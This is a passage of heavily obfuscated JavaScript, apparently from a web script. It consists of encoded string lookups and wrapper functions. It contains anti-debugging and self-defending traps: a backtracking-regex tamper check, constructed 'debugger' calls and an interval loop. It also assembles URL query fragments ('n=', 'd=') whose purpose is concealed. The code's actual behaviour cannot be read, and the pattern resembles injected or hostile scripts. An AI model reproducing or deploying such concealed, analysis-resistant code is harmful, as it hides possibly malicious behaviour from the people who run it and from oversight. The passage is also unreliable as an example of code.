_0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function 